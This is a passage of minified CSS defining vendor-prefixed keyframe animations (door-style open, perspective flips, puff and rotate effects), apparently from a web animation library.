openUpRight{0%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownLeftRetourn{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownLeftRetourn{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownLeftRetourn{0%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownLeftRetourn{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownLeftRetourn{0%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownRightRetourn{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownRightRetourn{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownRightRetourn{0%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownRightRetourn{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownRightRetourn{0%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpLeftRetourn{0%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpLeftRetourn{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpLeftRetourn{0%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpLeftRetourn{0%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpLeftRetourn{0%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpRightRetourn{0%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpRightRetourn{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpRightRetourn{0%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpRightRetourn{0%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpRightRetourn{0%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
perspectiveDown{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}}@-webkit-keyframes
perspectiveDown{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}}@-o-keyframes
perspectiveDown{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}}@-ms-keyframes
perspectiveDown{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}}@keyframes
perspectiveDown{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}}@-moz-keyframes
perspectiveLeft{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}}@-webkit-keyframes
perspectiveLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}}@-o-keyframes
perspectiveLeft{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}}@-ms-keyframes
perspectiveLeft{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}}@keyframes
perspectiveLeft{0%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}}@-moz-keyframes
perspectiveRight{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}}@-webkit-keyframes
perspectiveRight{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}}@-o-keyframes
perspectiveRight{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}}@-ms-keyframes
perspectiveRight{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}}@keyframes
perspectiveRight{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}}@-moz-keyframes
perspectiveUp{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}}@-webkit-keyframes
perspectiveUp{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}}@-o-keyframes
perspectiveUp{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}}@-ms-keyframes
perspectiveUp{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}}@keyframes
perspectiveUp{0%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}}@-moz-keyframes
perspectiveDownRetourn{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveDownRetourn{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveDownRetourn{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveDownRetourn{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveDownRetourn{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
perspectiveLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveLeftRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveRightRetourn{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveRightRetourn{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveRightRetourn{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveRightRetourn{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveRightRetourn{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveUpRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveUpRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}}@-webkit-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@-moz-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}}@-webkit-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}}@-o-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}}@-ms-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}}@keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(2px)}}@-moz-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-webkit-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-o-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-ms-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 100%;-ms-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-moz-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-webkit-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-o-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-ms-keyframes
